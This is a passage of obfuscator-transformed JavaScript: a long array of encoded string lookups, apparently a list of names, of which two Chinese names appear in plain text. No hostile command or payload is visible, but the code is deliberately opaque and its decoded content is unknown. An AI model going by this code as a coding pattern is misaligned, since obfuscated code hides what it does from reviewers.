,_0x212808[_0x4749ae(0x299,'\x21\x73\x5b\x51',0x1842,0x9ed,0x6fb)],_0x212808[_0x39067d(0xbfd,0x15b9,0x1553,0xe23,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(0x18cf,0xcea,0x17f9,0x1fc8,'\x23\x43\x5d\x40')],_0x212808[_0x39067d(0x5d1,0x1121,0x3a5,0x19ab,'\x75\x29\x44\x74')],_0x212808[_0x39067d(0x244,0xf4e,0xc9c,0x1c47,'\x4c\x72\x32\x53')],_0x212808[_0x1c9148('\x77\x71\x69\x21',0x144,0x1bb,0xb67,0xb66)],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x10d1,0x2ee,0xbaf,0x74c)],_0x212808[_0x4749ae(0x2cfd,'\x21\x73\x5b\x51',0x1286,0x1fcb,0x2e80)],_0x212808[_0x39067d(0xc12,0x9f3,0x209,0x9ef,'\x50\x4c\x72\x30')],_0x212808[_0x4749ae(0x273f,'\x47\x67\x5b\x4f',0x2cb1,0x21c5,0x2a8a)],_0x212808[_0x4749ae(0x2d8b,'\x4f\x21\x79\x68',0x2df8,0x20df,0x12f4)],_0x212808[_0x4749ae(0x3e2,'\x21\x73\x5b\x51',-0x56,0xa77,0x1332)],_0x212808[_0x265c05(-0x1eb,-0x9fb,0x2b2,0x825,'\x66\x5b\x41\x21')],_0x212808[_0x52196a(0xc4e,'\x23\x79\x58\x77',0x1ae5,0x86,0x12e4)],_0x212808[_0x39067d(0x212a,0x138f,0x2007,0x60b,'\x75\x29\x44\x74')],_0x212808[_0x1c9148('\x4c\x72\x32\x53',-0x593,-0x965,-0xd22,0x11c)],_0x212808[_0x265c05(0xef3,0x188d,0xc04,0xee8,'\x74\x76\x4b\x4d')],'\u8607\u6587',_0x212808[_0x39067d(0x7ab,0x656,-0x60b,0x1b2,'\x7a\x2a\x73\x70')],_0x212808[_0x4749ae(0x2132,'\x5a\x4c\x31\x58',0x1ddb,0x1fb4,0x1687)],_0x212808[_0x4749ae(0x5bc,'\x47\x6d\x35\x31',0xaa7,0xf2b,0x1610)],_0x212808[_0x52196a(0x1941,'\x74\x76\x4b\x4d',0x1ce6,0xcfe,0x1a40)],_0x212808[_0x1c9148('\x5d\x4a\x35\x65',0x189d,0x1833,0x1503,0x1cd2)],_0x212808[_0x265c05(0x1a13,0x1bbc,0x1c93,0x1ae1,'\x5a\x4c\x31\x58')],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x825,0x1db4,0x13af,0x149b)],_0x212808[_0x1c9148('\x47\x6d\x35\x31',0xddf,0xb13,0x145f,0xac7)],_0x212808[_0x39067d(0xe34,0x1828,0x1c92,0xf8a,'\x7a\x2a\x73\x70')],_0x212808[_0x4749ae(0xebc,'\x74\x57\x4f\x4e',-0xb,0x88e,0x124c)],_0x212808[_0x1c9148('\x34\x41\x79\x28',0x2211,0x1c2b,0xa42,0x1363)],_0x212808[_0x265c05(0x71f,0xe7b,0x733,0x18e,'\x24\x31\x77\x43')],_0x212808[_0x39067d(0x426,0xc6f,-0x84,0xf59,'\x64\x43\x49\x32')],_0x212808[_0x39067d(0x22f3,0x1fff,0x16da,0x2bb0,'\x37\x65\x42\x76')],_0x212808[_0x265c05(0x2244,0x27ac,0x1bc2,0x23df,'\x4f\x69\x61\x4c')],_0x212808[_0x39067d(0x3d3,0xf6e,0x1013,0x129d,'\x4f\x21\x79\x68')],'\u5468\u745e',_0x212808[_0x4749ae(0x1613,'\x55\x21\x29\x45',0x149b,0x19ec,0x2518)],_0x212808[_0x265c05(0x1b9c,0x2758,0x1da0,0x2843,'\x6f\x34\x47\x58')],_0x212808[_0x52196a(0x17d9,'\x38\x30\x5a\x53',0x1601,0xa14,0x22a8)],_0x212808[_0x39067d(0x206e,0x18c8,0x2127,0x1506,'\x47\x6d\x35\x31')],_0x212808[_0x39067d(0x22e8,0x1e45,0x2478,0x14e1,'\x61\x4c\x66\x28')],_0x212808[_0x52196a(0x3ae,'\x75\x29\x44\x74',0x269,0x1e7,-0x65a)],_0x212808[_0x1c9148('\x36\x63\x68\x6d',0xed2,0xe96,0x1862,0xd40)],_0x212808[_0x52196a(0x14c,'\x23\x74\x24\x76',-0x930,0x834,-0x72b)],_0x212808[_0x39067d(0x174f,0x1c33,0x11e4,0x2306,'\x5d\x4a\x35\x65')],_0x212808[_0x265c05(0x11ad,0x886,0x107f,0x125b,'\x5b\x34\x4b\x77')],_0x212808[_0x39067d(0x160,0xe90,0x1526,0x9d8,'\x24\x31\x77\x43')],_0x212808[_0x265c05(0x1494,0x1e0f,0x1411,0x2032,'\x38\x30\x5a\x53')],_0x212808[_0x265c05(0x78a,-0xa6f,0x1c6,-0x4b,'\x36\x23\x67\x36')],_0x212808[_0x4749ae(0x2bc5,'\x4e\x46\x77\x31',0x2984,0x1e22,0xf79)],_0x212808[_0x265c05(0x1438,0x10c4,0x1864,0x227e,'\x74\x76\x4b\x4d')],_0x212808[_0x1c9148('\x40\x52\x69\x55',0x27b6,0x1253,0x163f,0x1d40)],_0x212808[_0x1c9148('\x47\x6d\x35\x31',0x10c5,-0x5be,0xb10,0x5c4)],_0x212808[_0x52196a(0x8bb,'\x23\x74\x24\x76',0x5a3,0x1754,0x11ff)],_0x212808[_0x265c05(0x20e4,0x14fb,0x19c4,0xc10,'\x75\x29\x44\x74')],_0x212808[_0x4749ae(0x1601,'\x34\x41\x79\x28',0x1ee1,0x1095,0x17ee)],_0x212808[_0x1c9148('\x64\x43\x49\x32',0x14d2,0x1288,0x20b2,0x1ac7)],_0x212808[_0x52196a(0x23a,'\x23\x74\x24\x76',0x467,0xb33,0x323)],_0x212808[_0x265c05(0x45c,0xdfb,0x2f6,0xd56,'\x4c\x56\x70\x79')],_0x212808[_0x265c05(0x151c,0x615,0x6c9,0x6b6,'\x6a\x33\x32\x47')],_0x212808[_0x1c9148('\x6c\x25\x43\x78',0x6d6,0xfc3,0x1026,0x7df)],_0x212808[_0x4749ae(0x1154,'\x38\x30\x5a\x53',-0x16f,0x6e8,-0x7df)],_0x212808[_0x39067d(0x42c,0x8c7,0xb58,0x786,'\x47\x52\x24\x39')],_0x212808[_0x39067d(0x1710,0x18ea,0x260d,0xdd0,'\x74\x76\x4b\x4d')],_0x212808[_0x265c05(0x2340,0x29b5,0x1ed8,0x26cb,'\x50\x4c\x72\x30')],_0x212808[_0x39067d(-0x212,0x578,0x10c1,-0x5f5,'\x64\x43\x49\x32')],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x669,0xba7,0x846,0x1536)],_0x212808[_0x1c9148('\x21\x73\x5b\x51',0x1ca7,0x1be0,0x1ae6,0x156e)],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x2736,0x1d93,0x2396,0x1dd6)],_0x212808[_0x52196a(0x1b90,'\x62\x41\x4e\x41',0x1c68,0x17c7,0x1b15)],_0x212808[_0x39067d(0x129b,0x12fa,0xfd6,0x1f19,'\x5b\x34\x4b\x77')],_0x212808[_0x4749ae(0x2151,'\x75\x29\x44\x74',0x140d,0x2284,0x1edb)],_0x212808[_0x4749ae(-0x5f6,'\x62\x41\x4e\x41',-0x2c2,0x819,0xa7)],_0x212808[_0x4749ae(0x156a,'\x47\x73\x24\x45',0x1f23,0x12cc,0x1848)],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x2b18,0x17dd,0x19bb,0x1c90)],_0x212808[_0x4749ae(0x224,'\x74\x76\x4b\x4d',0x2eb,0x7cc,-0x178)],_0x212808[_0x39067d(-0x44a,0x6f5,0x1446,0x200,'\x55\x62\x6a\x74')],_0x212808[_0x39067d(0x6f1,0x151e,0x1f61,0x17bf,'\x36\x63\x68\x6d')],_0x212808[_0x265c05(-0x395,-0x173,0x1a2,0x79a,'\x77\x71\x69\x21')],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x26e4,0x1b23,0x23fe,0x1a0c)],_0x212808[_0x52196a(0x730,'\x55\x21\x33\x54',0x11e9,-0x518,0x8f9)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x916,0xd36,-0xe7,0x820)],_0x212808[_0x265c05(0xeb3,0x2476,0x1ad8,0x1337,'\x37\x65\x42\x76')],_0x212808[_0x52196a(0x1e26,'\x66\x5b\x41\x21',0x1cf9,0x160f,0x233c)],_0x212808[_0x39067d(0xdbf,0x657,0x1384,0xed7,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0xad5,'\x38\x30\x5a\x53',0x2135,0x1739,0x153f)],_0x212808[_0x52196a(0x1b06,'\x47\x52\x24\x39',0x1d64,0x16bf,0x22ec)],_0x212808[_0x265c05(-0xf7,0x9d0,0x7a5,0xaa,'\x71\x38\x4e\x64')],_0x212808[_0x4749ae(0xc01,'\x4c\x56\x70\x79',0x222f,0x1904,0xc61)],_0x212808[_0x39067d(0x118c,0xa9e,0x560,-0x2a4,'\x37\x65\x42\x76')],_0x212808[_0x39067d(0x102e,0x1030,0x153e,0x4aa,'\x74\x57\x4f\x4e')],_0x212808[_0x265c05(0x19cb,0xf3f,0x13eb,0x879,'\x4a\x31\x63\x53')],_0x212808[_0x1c9148('\x21\x73\x5b\x51',0x303,0x828,0x5e,0xa35)],_0x212808[_0x52196a(0xf19,'\x36\x63\x68\x6d',0x1218,0x878,0x4e2)],_0x212808[_0x265c05(0x17cd,0x228c,0x1ebd,0x173d,'\x5d\x4a\x35\x65')],_0x212808[_0x39067d(0xd60,0x126c,0x11eb,0xf1f,'\x4f\x21\x79\x68')],_0x212808[_0x265c05(0x25,0x1376,0x58a,-0x8fa,'\x5d\x4a\x35\x65')],_0x212808[_0x265c05(0x972,0xb90,0xeeb,0x1226,'\x38\x30\x5a\x53')],_0x212808[_0x1c9148('\x67\x32\x62\x6a',0xac9,0x2c3,0x999,0xb76)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x1099,0xa41,0x1944,0xb69)],_0x212808[_0x39067d(0xce0,0x171e,0x1445,0xa26,'\x6c\x62\x68\x23')],_0x212808[_0x1c9148('\x74\x57\x4f\x4e',0x188a,0xcaf,0x1af4,0x1087)],_0x212808[_0x39067d(0x1c25,0x1103,0x1366,0xd52,'\x47\x52\x24\x39')],_0x212808[_0x39067d(0x162,0xbb7,-0x11,0x1cd,'\x23\x43\x5d\x40')],_0x212808[_0x265c05(0xaa9,0x1052,0x375,0x73d,'\x55\x62\x6a\x74')],_0x212808[_0x39067d(0x164b,0xa89,-0x253,0xda3,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0x300b,'\x4e\x46\x77\x31',0x26c9,0x22cf,0x28e2)],_0x212808[_0x52196a(0x2b5,'\x36\x23\x67\x36',0xf33,0xb7d,0x118)],_0x212808[_0x52196a(0x1de1,'\x25\x6d\x42\x2a',0x18e7,0x277f,0x2aed)],_0x212808[_0x265c05(0x19b,0x1a80,0xece,0x6dc,'\x55\x21\x29\x45')],_0x212808[_0x52196a(0x2a6,'\x4f\x21\x79\x68',0x395,0x753,0xcfa)],_0x212808[_0x265c05(0x100e,0x48b,0x10a7,0x1f33,'\x71\x38\x4e\x64')],_0x212808[_0x52196a(0x9fa,'\x47\x73\x24\x45',0x1df,0xb70,0x11d4)],_0x212808[_0x39067d(0x2180,0x1dcf,0x2335,0x23e4,'\x4f\x69\x61\x4c')],_0x212808[_0x52196a(0x2c6,'\x74\x76\x4b\x4d',0x31b,-0x8b5,0x1159)],_0x212808[_0x265c05(0x1daa,0xfab,0x1743,0xde1,'\x56\x24\x76\x6b')],_0x212808[_0x39067d(0x1d09,0x1822,0x9db,0x2102,'\x56\x24\x76\x6b')],_0x212808[_0x265c05(0xfcb,0x19b5,0x1c13,0x2aa6,'\x25\x6d\x42\x2a')],_0x212808[_0x1c9148('\x50\x4c\x72\x30',0x135e,-0x37f,0xf8b,0x77f)],_0x212808[_0x52196a(0x12d8,'\x66\x5b\x41\x21',0x6c0,0x5c5,0x1df5)],_0x212808[_0x4749ae(0x1fc1,'\x4f\x21\x79\x68',0x1686,0x2099,0x2c90)],_0x212808[_0x39067d(0x8ee,0xe1e,0x10d3,0xffc,'\x71\x38\x4e\x64')],_0x212808[_0x52196a(0x916,'\x67\x32\x62\x6a',0x142,-0x5b1,0x1251)],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',-0xab7,0x8be,0x118,0x287)],_0x212808[_0x4749ae(0x136d,'\x67\x32\x62\x6a',0x2fd4,0x21fd,0x1925)],_0x212808[_0x4749ae(0xf73,'\x5d\x4a\x35\x65',0x16b1,0x1add,0x2110)],_0x212808[_0x1c9148('\x5a\x4c\x31\x58',0x892,0x65e,0x7f2,0x448)],_0x212808[_0x52196a(0xfd8,'\x67\x32\x62\x6a',0x1930,0xe27,0x166c)],_0x212808[_0x1c9148('\x52\x45\x6b\x5d',0x1c26,0x1893,0xd61,0x11cb)],_0x212808[_0x52196a(0xb73,'\x50\x4c\x72\x30',-0x239,0xc05,0x1496)],_0x212808[_0x4749ae(0x926,'\x70\x66\x6e\x49',0x1289,0x8d9,0x7e3)],_0x212808[_0x39067d(0x27d6,0x1faf,0x1153,0x2093,'\x47\x73\x24\x45')],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0x1a12,0x11e7,0x1263,0x15e8)],_0x212808[_0x4749ae(0x12ab,'\x47\x67\x5b\x4f',0x881,0x765,0x94a)],_0x212808[_0x52196a(0xb50,'\x36\x23\x67\x36',-0xfd,0x127d,0xc53)],_0x212808[_0x39067d(0x12b3,0x13ba,0x1b4a,0x1e77,'\x77\x71\x69\x21')],_0x212808[_0x1c9148('\x47\x52\x24\x39',0xb1a,0x1ef9,0x25cb,0x17e0)],_0x212808[_0x4749ae(0x24bd,'\x47\x6d\x35\x31',0x1dca,0x1dbc,0x1f71)],_0x212808[_0x39067d(0x1fb4,0x1fbc,0x1cc9,0x1f12,'\x74\x57\x4f\x4e')],_0x212808[_0x1c9148('\x55\x21\x33\x54',0xb4,0x5db,0x34,0x5bc)],_0x212808[_0x39067d(0x1b95,0x1c93,0x2169,0x2368,'\x47\x73\x24\x45')],_0x212808[_0x52196a(0x1130,'\x6c\x62\x68\x23',0xed7,0x189a,0x1086)],_0x212808[_0x1c9148('\x24\x31\x77\x43',0x1be5,0x13b0,0x1afc,0x18c2)],_0x212808[_0x52196a(0x299,'\x77\x71\x69\x21',0x195,-0x4f3,0x10ec)],_0x212808[_0x1c9148('\x4f\x69\x61\x4c',0x16a0,0x1f85,0x28d6,0x1b3f)],_0x212808[_0x265c05(0xbf2,0xdae,0x1865,0x26d7,'\x25\x6d\x42\x2a')],_0x212808[_0x52196a(0x142,'\x36\x23\x67\x36',-0x7d7,0x1ec,0x987)],_0x212808[_0x265c05(0x236d,0xe12,0x1b7e,0x1829,'\x5d\x4a\x35\x65')],_0x212808[_0x4749ae(0x1026,'\x47\x52\x24\x39',0x26ca,0x1ed2,0x221d)],_0x212808[_0x39067d(0x174b,0x11df,0x1aec,0x18d0,'\x55\x21\x33\x54')],_0x212808[_0x39067d(0xac6,0xea0,0x17b3,0x55a,'\x74\x57\x4f\x4e')],_0x212808[_0x52196a(0x17bc,'\x47\x6d\x35\x31',0x9ef,0xd6e,0x2479)],_0x212808[_0x39067d(-0x178,0x767,0x442,0xc2e,'\x21\x73\x5b\x51')],_0x212808[_0x4749ae(0x1366,'\x56\x24\x76\x6b',0xbe1,0xe5f,0xbed)],_0x212808[_0x4749ae(0x16a2,'\x5d\x4a\x35\x65',0x1e2,0xa83,0x582)],_0x212808[_0x4749ae(0x1cd6,'\x6f\x34\x47\x58',0x1492,0x1f12,0x1408)],_0x212808[_0x39067d(0x228a,0x19f2,0x2028,0x1417,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x1496,0x1dd3,0x22f8,0x1454)],_0x212808[_0x39067d(0xfe5,0x1857,0x26bf,0xc2c,'\x36\x23\x67\x36')],_0x212808[_0x4749ae(0x294d,'\x47\x6d\x35\x31',0x2cd2,0x21d4,0x1cd3)],_0x212808[_0x39067d(0xfc1,0x9ab,-0x114,0x172,'\x25\x6d\x42\x2a')],_0x212808[_0x52196a(0x1cb2,'\x5d\x4a\x35\x65',0x115a,0x185b,0x12ea)],_0x212808[_0x39067d(-0x8c9,0x5b0,-0x562,0x1001,'\x40\x52\x69\x55')],_0x212808[_0x265c05(0x872,0x2106,0x1530,0xc23,'\x38\x30\x5a\x53')],_0x212808[_0x4749ae(0x10bc,'\x56\x24\x76\x6b',0xc1e,0xcd4,0x526)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0xc4a,0x122a,0x184,0x42f)],_0x212808[_0x52196a(0x1db0,'\x36\x63\x68\x6d',0x1de7,0x232d,0x1d23)],_0x212808[_0x265c05(0x1051,-0x9cd,0x26d,-0x441,'\x74\x57\x4f\x4e')],_0x212808[_0x52196a(0x1b82,'\x6c\x25\x43\x78',0x11e4,0x242e,0x150f)],_0x212808[_0x4749ae(0x2811,'\x47\x6d\x35\x31',0x28f8,0x2020,0x1fcf)],_0x212808[_0x39067d(0xdc0,0x167a,0x1c61,0x22f6,'\x5d\x4a\x35\x65')],_0x212808[_0x265c05(0x20a9,0x1766,0x1aca,0x17d5,'\x64\x43\x49\x32')],_0x212808[_0x4749ae(0x2188,'\x4f\x69\x61\x4c',0x3105,0x22bf,0x2280)],_0x212808[_0x265c05(0x300,0xfc0,0xd87,0x175,'\x55\x21\x33\x54')],_0x212808[_0x39067d(0xaf6,0x168e,0xfef,0x2473,'\x55\x21\x33\x54')],_0x212808[_0x39067d(0xe91,0x1864,0xc25,0x1b44,'\x4a\x31\x63\x53')],_0x212808[_0x52196a(0x62f,'\x40\x52\x69\x55',-0x7c5,0xf1e,0x474)],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0x19c4,0x2640,0x2437,0x1e4c)],_0x212808[_0x4749ae(0x25a6,'\x23\x43\x5d\x40',0x29b2,0x200c,0x1887)],_0x212808[_0x4749ae(0x2db9,'\x38\x30\x5a\x53',0x1a0c,0x2031,0x24b9)],_0x212808[_0x1c9148('\x6c\x25\x43\x78',0x19a3,0x20b4,0x11db,0x1bee)],_0x212808[_0x52196a(0x18e6,'\x25\x6d\x42\x2a',0x1ee4,0xe38,0x23e8)],_0x212808[_0x265c05(0x96d,0x10d0,0xc8b,0x1328,'\x6c\x25\x43\x78')],_0x212808[_0x52196a(0x1599,'\x4e\x46\x77\x31',0xe07,0x1326,0x183c)],_0x212808[_0x265c05(0x1d39,0xd2c,0xe61,0x8b4,'\x47\x73\x24\x45')],_0x212808[_0x1c9148('\x61\x4c\x66\x28',0x8c4,-0x39,0x149a,0xd74)],_0x212808[_0x39067d(0x411,0xffa,0x17a0,0x117d,'\x55\x21\x29\x45')],_0x212808[_0x4749ae(0x41b,'\x55\x21\x29\x45',0xaf9,0x11e1,0x36b)],_0x212808[_0x52196a(0xc40,'\x62\x41\x4e\x41',0xebe,0xb6,0x7d8)],_0x212808[_0x4749ae(0x28b5,'\x62\x41\x4e\x41',0x27dd,0x1a01,0x27ac)],_0x212808[_0x4749ae(0x1d44,'\x4e\x46\x77\x31',0x2002,0x2071,0x21c4)],_0x212808[_0x39067d(0x1c6,0xb77,0x1327,0xdb0,'\x61\x4c\x66\x28')],_0x212808[_0x4749ae(0x1865,'\x36\x23\x67\x36',0xa27,0x1388,0x12f9)],_0x212808[_0x1c9148('\x56\x24\x76\x6b',0xcc,0x67,0x1d4b,0xe98)],_0x212808[_0x4749ae(0x245e,'\x47\x73\x24\x45',0x16a7,0x1889,0xf97)],_0x212808[_0x52196a(0x7f3,'\x71\x38\x4e\x64',0x3f,-0x517,0x8bb)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0x209f,0x1896,0x980,0x1257)],_0x212808[_0x265c05(0x2212,0x769,0x15d3,0x2467,'\x6c\x25\x43\x78')],_0x212808[_0x52196a(0xb2f,'\x4f\x69\x61\x4c',-0xc6,0xaa2,-0x120)],_0x212808[_0x39067d(0xede,0x1afc,0x1a02,0x1713,'\x34\x41\x79\x28')],_0x212808[_0x265c05(0x2da,0x5a0,0x8af,0x685,'\x77\x71\x69\x21')],_0x212808[_0x1c9148('\x66\x5b\x41\x21',0x23cc,0xc46,0x17e2,0x1543)],_0x212808[_0x4749ae(0xac4,'\x4c\x56\x70\x79',0x86a,0x749,-0x4d2)],_0x212808[_0x265c05(0x23af,0x1d86,0x19fe,0x1022,'\x5d\x4a\x35\x65')],_0x212808[_0x1c9148('\x59\x51\x66\x44',0xac9,0x1836,0x806,0x1424)],_0x212808[_0x52196a(0xd63,'\x37\x65\x42\x76',0x634,0x1b30,0xd6e)],_0x212808[_0x39067d(0x1f28,0x1715,0x13e3,0xf7b,'\x55\x21\x29\x45')],_0x212808[_0x265c05(0x1a70,0x6a4,0x13dc,0x228c,'\x4e\x46\x77\x31')],_0x212808[_0x4749ae(0x1464,'\x55\x21\x33\x54',0x1cd9,0x1fb1,0x1f21)],_0x212808[_0x265c05(0x1525,0x88f,0x986,0x310,'\x6a\x33\x32\x47')],_0x212808[_0x265c05(0x10de,-0x3c8,0x3fc,0x302,'\x6f\x34\x47\x58')],_0x212808[_0x4749ae(0x1202,'\x34\x41\x79\x28',0x20c2,0x1bcc,0x1588)],_0x212808[_0x39067d(0x423,0x3ef,0x10cc,0x67a,'\x66\x5b\x41\x21')],_0x212808[_0x1c9148('\x61\x4c\x66\x28',0xcc,0xdca,0x9a9,0x1f6)],_0x212808[_0x1c9148('\x40\x52\x69\x55',0xa66,0x1784,0x1863,0x111d)],_0x212808[_0x4749ae(0xe8a,'\x5d\x4a\x35\x65',0x1e06,0x1296,0xcd4)],_0x212808[_0x4749ae(0x202e,'\x74\x76\x4b\x4d',0x752,0x14f4,0x1cb9)],_0x212808[_0x265c05(0x193c,0x101f,0xc9d,0x1e3,'\x74\x76\x4b\x4d')],_0x212808[_0x4749ae(0xb0a,'\x34\x41\x79\x28',0x1b,0xd81,0x7fe)],_0x212808[_0x52196a(0x118a,'\x40\x52\x69\x55',0xa5e,0x106c,0x1f13)],_0x212808[_0x4749ae(0x22ed,'\x5a\x4c\x31\x58',0x173f,0x2009,0x25f3)],_0x212808[_0x52196a(0x4aa,'\x36\x23\x67\x36',0x4,-0x287,0x120)],_0x212808[_0x1c9148('\x50\x4c\x72\x30',0xdc7,0x1c7f,0xf6f,0x1309)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0x4cf,0xa6e,0x15b3,0xd7c)],_0x212808[_0x265c05(0xc33,0x1048,0x13c7,0x1c8a,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(-0x47d,-0x358,0x9b8,0x1477,'\x6f\x34\x47\x58')],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x913,0x164c,0x1279,0x1572)],_0x212808[_0x52196a(0x18f4,'\x24\x31\x77\x43',0x2358,0x171c,0xbe0)],_0x212808[_0x52196a(0x9f2,'\x23\x43\x5d\x40',0x1733,0xb98,0x77c)],_0x212808[_0x39067d(0x1d38,0x1a20,0x1798,0x2349,'\x52\x45\x6b\x5d')],_0x212808[_0x39067d(0x1a0d,0x127b,0x1ee6,0x1d9e,'\x71\x38\x4e\x64')],_0x212808[_0x39067d(-0xaba,0x319,0x573,0xba9,'\x6f\x34\x47\x58')],_0x212808[_0x39067d(0x393,0x1223,0x14e6,0x1fea,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(-0x356,-0x54,0xa01,0x17d7,'\x44\x56\x34\x45')],_0x212808[_0x4749ae(0x395,'\x6f\x34\x47\x58',0x1a62,0x10d7,0x1d2f)],_0x212808[_0x52196a(0x1cc5,'\x21\x73\x5b\x51',0x2866,0x1d27,0x182d)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0xdd5,0x6c1,-0x524,0x7f9)],_0x212808[_0x52196a(0xa09,'\x44\x56\x34\x45',0x14d2,0x8ba,-0x17f)],_0x212808[_0x4749ae(0xd63,'\x70\x66\x6e\x49',0x92e,0x147d,0x2169)],_0x212808[_0x4749ae(0xa06,'\x4c\x72\x32\x53',0xe7d,0x1885,0xabb)],_0x212808[_0x265c05(0x123b,0x6b,0xe67,0x4b6,'\x7a\x2a\x73\x70')],_0x212808[_0x265c05(0x22cc,0x1750,0x1d8f,0x1564,'\x36\x23\x67\x36')],_0x212808[_0x52196a(0x1621,'\x4c\x72\x32\x53',0xc36,0x99e,0xb4d)],_0x212808[_0x265c05(0x1675,0x197f,0x1abf,0x2815,'\x56\x24\x76\x6b')],_0x212808[_0x265c05(0x1ba6,0xecb,0x1ba1,0x17a5,'\x47\x6d\x35\x31')],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x1273,0x38,-0x339,0x99a)],_0x212808[_0x39067d(0xfc5,0x7b7,0x3b,0xd3,'\x23\x79\x58\x77')],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0xa12,0x23bd,0x8e5,0x16fc)],_0x212808[_0x52196a(0x661,'\x64\x43\x49\x32',0xf1b,0x8db,0x2cf)],_0x212808[_0x52196a(0x1d84,'\x23\x79\x58\x77',0x213a,0x1c08,0x2733)],_0x212808[_0x265c05(-0x719,0xdf5,0x72e,-0x691,'\x7a\x2a\x73\x70')],_0x212808[_0x1c9148('\x25\x6d\x42\x2a',0x1712,0x967,0xf21,0x16c7)],_0x212808[_0x265c05(0x1473,0x187c,0xa61,0x13ef,'\x4e\x46\x77\x31')],_0x212808[_0x1c9148('\x5b\x34\x4b\x77',0x77b,0xa02,-0x307,0xae1)],_0x212808[_0x39067d(0x144d,0x1b3b,0x1500,0x29fb,'\x74\x57\x4f\x4e')],_0x212808[_0x265c05(0x1364,0xc31,0x134d,0xafe,'\x5a\x4c\x31\x58')],_0x212808[_0x52196a(0x144c,'\x66\x5b\x41\x21',0x1f3e,0x1301,0xf7b)],_0x212808[_0x1c9148('\x4f\x21\x79\x68',0x14ab,-0x189,-0x23a,0xa3d)],_0x212808[_0x4749ae(0x2842,'\x37\x65\x42\x76',0x29e6,0x1c35,0x1def)],_0x212808[_0x1c9148('\x70\x66\x6e\x49',0x2ab7,0x28a2,0x1fb2,0x1d5c)],_0x212808[_0x4749ae(0x12a0,'\x5b\x34\x4b\x77',0x2999,0x1cdc,0x1b45)],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x710,0x15da,0x1b75,0xea0)],_0x212808[_0x4749ae(0x128a,'\x24\x31\x77\x43',0x1d4e,0x164b,0x957)],_0x212808[_0x52196a(0x1146,'\x56\x24\x76\x6b',0x161d,0x1186,0x1b34)],_0x212808[_0x52196a(0x1d29,'\x67\x32\x62\x6a',0x1b8e,0x15f3,0x2b6e)],_0x212808[_0x39067d(0x1036,0x747,-0x524,0x1d0,'\x52\x45\x6b\x5d')],_0x212808[_0x39067d(0x1463,0x1ca6,0x1f55,0x1a5f,'\x6c\x62\x68\x23')],_0x212808[_0x265c05(0x1c23,0x1770,0x1497,0xea7,'\x50\x4c\x72\x30')],_0x212808[_0x265c05(-0x75,0x777,0xbca,0xe63,'\x64\x43\x49\x32')],_0x212808[_0x52196a(0x498,'\x67\x32\x62\x6a',0x11bc,0xdf,0xb8c)],_0x212808[_0x4749ae(0x87e,'\x4c\x56\x70\x79',0x1206,0x5d1,0xed8)],_0x212808[_0x265c05(0x189b,0x1629,0x9c4,-0x1af,'\x4f\x69\x61\x4c')],_0x212808[_0x1c9148('\x37\x65\x42\x76',0x1136,0xa20,0xe5d,0x132d)],_0x212808[_0x52196a(0x17cc,'\x4a\x31\x63\x53',0xf8e,0x18dd,0x2291)],_0x212808[_0x39067d(-0x38b,0x7b4,0x2fd,0x7c3,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x5a\x4c\x31\x58',0x33d,0xc44,0x106a,0xdf5)],_0x212808[_0x4749ae(-0x1bf,'\x4c\x56\x70\x79',0xc65,0xac6,0x666)],_0x212808[_0x39067d(0x966,0x11c8,0x121c,0x355,'\x23\x79\x58\x77')],_0x212808[_0x39067d(0xd9d,0x1576,0x703,0x1766,'\x4e\x46\x77\x31')],_0x212808[_0x52196a(0x100e,'\x4c\x56\x70\x79',0x9ba,0x1299,0x14c)],_0x212808[_0x39067d(0xac,0x850,-0x2f6,0x241,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x1502,'\x25\x6d\x42\x2a',0x1353,0x1186,0xf28)],_0x212808[_0x39067d(0x19c9,0x1457,0x1c56,0x1edb,'\x24\x31\x77\x43')],_0x212808[_0x39067d(0x1e09,0x13f3,0x1990,0x1677,'\x66\x5b\x41\x21')],_0x212808[_0x52196a(0x3eb,'\x56\x24\x76\x6b',0x570,-0x569,0x22f)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0xcf7,-0x574,0xe3c,0x592)],_0x212808[_0x4749ae(0x403,'\x66\x5b\x41\x21',0x1515,0x1054,0x117c)],_0x212808[_0x4749ae(0x1b4c,'\x4a\x31\x63\x53',0x1791,0xdf6,0x9b4)],_0x212808[_0x1c9148('\x52\x45\x6b\x5d',0x70e,0x16ea,0xe40,0x1470)],_0x212808[_0x265c05(0xfe0,0xd30,0xb32,0x815,'\x37\x65\x42\x76')],_0x212808[_0x39067d(0x11eb,0x20a9,0x21e2,0x2b41,'\x64\x43\x49\x32')],_0x212808[_0x52196a(0x938,'\x5d\x4a\x35\x65',0x8c2,-0x393,0x8d3)],_0x212808[_0x4749ae(0x1aed,'\x55\x21\x33\x54',0x1283,0xe92,0xfb4)],_0x212808[_0x52196a(0x639,'\x62\x41\x4e\x41',-0x807,0x8fd,0x593)],_0x212808[_0x52196a(0x554,'\x47\x67\x5b\x4f',-0x5b4,-0x3cd,0x12f8)],_0x212808[_0x4749ae(0xdf6,'\x21\x73\x5b\x51',0x1488,0xb60,0x1314)],_0x212808[_0x39067d(0x1d3b,0x14d9,0x174b,0x1b57,'\x50\x4c\x72\x30')],_